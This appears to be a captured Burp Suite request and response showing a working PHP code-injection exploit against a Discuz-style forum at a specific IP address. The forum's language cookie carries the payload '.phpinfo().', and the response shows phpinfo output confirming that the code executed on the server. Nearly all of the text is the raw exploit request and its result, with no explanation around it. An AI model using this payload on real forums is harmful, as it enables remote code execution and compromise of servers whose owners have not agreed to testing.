 Request
Pretty Raw \n Actions
1 GET /forum.php HTTP/1.1
2 Host: 101.43.138.109
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: nUR_sid=3d4t39; nUR_auth=
ab2dediLONYgAcwIonu5BwHx6rOm5k9ZinWVt%2BunXybqAFcy4VoeeOuljAkN2gSCR3%2B2b9P2nD6bpL28
J6KIcQ; nUR_visitedfid=2; UI81_2132_saltkey=EoPMyQQr; UI81_2132_language=
'.phpinfo().'; UI81_2132_lastvisit=1647393802; UI81_2132_sid=qVeYe2;
UI81_2132_lastact=1647397410%09home.php%09misc
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
PHP Version 7.2.18
System Linux e34c7126896e 5.4.0-96-generic #109-Ub
Build Date May 4 2019 16:24:28
Configure Command './configure' '--build=x86_64-alpine-linux-musl'
program-suffix=7' '--libdir=/usr/lib/php7' '--dat
localstatedir=/var' '--with-layout=GNU' '--with-
path=/etc/php7' '--with-config-file-scan-dir=/et
bcmath=shared' '--with-bz2=shared' '--enable-
curl=shared' '--enable-dba=shared' '--with-db4
dom=shared' '--with-enchant=shared' '--enable
ftp=shared' '--with-gd=shared' '--with-freetype
dir=/usr' '--with-png-dir=/usr' '--with-webp-dir
'--with-gmp=shared' '--with-iconv=shared' '--w
dir=/usr' '--enable-intl=shared' '--enable-json=
with-ldap-sasl' '--with-libedit' '--enable-libxml' '
-with-mysqli=shared,mysqlnd' '--with-mysql-so
mysqlnd=shared' '--enable-opcache=shared' '--
enable-pcntl=shared' '--with-pcre-regex=/usr' '
with-pdo-mysql=shared,mysqlnd' '--with-pdo-o
313,797 bytes | 192 millis
INSPECTOR